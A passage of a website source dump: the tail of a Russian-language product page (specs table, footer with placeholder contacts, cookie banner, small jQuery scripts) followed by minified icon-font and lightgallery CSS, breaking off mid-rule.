                                        <td>
                                            <h5>28</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Макс. время работы (видео),  ч</h5>
                                        </td>
                                        <td>
                                            <h5>16</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Работа в режиме ожидания, ч</h5>
                                        </td>
                                        <td>
                                            <h5>232</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Цвет</h5>
                                        </td>
                                        <td>
                                            <h5>Голубой</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Партномер</h5>
                                        </td>
                                        <td>
                                            <h5>5989291</h5>
                                        </td>
                                    </tr>
                                    

                                    <tr>
                                        <td>
                                            <h5>Вес в упаковке, г</h5>
                                        </td>
                                        <td>
                                            <h5>177</h5>
                                        </td>
                                    </tr>
                                    

                                    </tbody>
                                </table>

                            </div>
                        </div>


                    </div>
                </div>
                <!-- Single Product Tab End -->
            </div>

        </div>
    </div>
    <!-- Single Product Section End -->

    <!-- Product Section Start -->

    <!-- Product Section End -->

    <!-- Footer Section Start -->
    <footer class="section footer-section">
        <!-- Footer Top Start -->
        <div class="footer-top bg-primary section-padding">
            <div class="container">
                <div class="row mb-n8">

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Контакты</h2>
                            <ul class="contact-links">
                                <li><i class="pe-7s-home"></i> <span>860720, Саратовская область, город Дорохово, бульвар Ломоносова, 72</span> </li>
                                <li><i class="pe-7s-mail"></i><a href="#"> mikail.simonov@agafonova.org</a></li>
                                <li><i class="pe-7s-call"></i><a href="#">+3407741302836</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-12 col-sm-6 col-lg-3 mb-8">
                        <div class="single-footer-widget">
                            <h2 class="widget-title">Подписаться</h2>
                            <div class="widget-body">
                                <!-- Newsletter Form Start -->
                                <div class="newsletter-form-wrap pt-1">
                                    <form action="thanks.html"  class="mc-form">
                                        <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                        <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                    </form>
                                    <!-- mailchimp-alerts Start -->

                                    <!-- mailchimp-alerts end -->
                                </div>
                                <!-- Newsletter Form End -->

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Top End -->

        <!-- Footer Bottom Start -->
        <div class="footer-bottom bg-secondary pt-4 pb-4">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>
<file: assets/css/vendor/pe-icon-7-stroke.min.css>
@font-face{font-family:Pe-icon-7-stroke;src:url(../../fonts/pe-icon-7-stroke/Pe-icon-7-stroke.eot?d7yf1v);src:url(../../fonts/pe-icon-7-stroke/Pe-icon-7-stroke.eot?#iefixd7yf1v) format('embedded-opentype'),url(../../fonts/pe-icon-7-stroke/Pe-icon-7-stroke.woff?d7yf1v) format('woff'),url(../../fonts/pe-icon-7-stroke/Pe-icon-7-stroke.ttf?d7yf1v) format('truetype'),url(../../fonts/pe-icon-7-stroke/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format('svg');font-weight:400;font-style:normal}[class*=" pe-7s-"],[class^=pe-7s-]{display:inline-block;font-family:Pe-icon-7-stroke;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}
</file>
<file: assets/css/plugins/lightgallery.min.css>
@font-face{font-family:lg;src:url(../../fonts/lightgallery/lg.ttf?22t19m) format("truetype"),url(../../fonts/lightgallery/lg.woff?22t19m) format("woff"),url(../../fonts/lightgallery/lg.svg?22t19m#lg) format("svg");font-weight:400;font-style:normal;font-display:block}.lg-icon{font-family:lg!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgba(0,0,0,.45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;background:0 0;border:none;box-shadow:none;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgba(0,0,0,.45);bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px;outline:0;border:none}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../../images/lightgallery/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../../images/lightgallery/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../../../lightgallery/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../../images/lightgallery/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../../images/lightgallery/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{height:100%;width:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e904"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e907"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e905"}.lg-outer #lg-share-pinterest 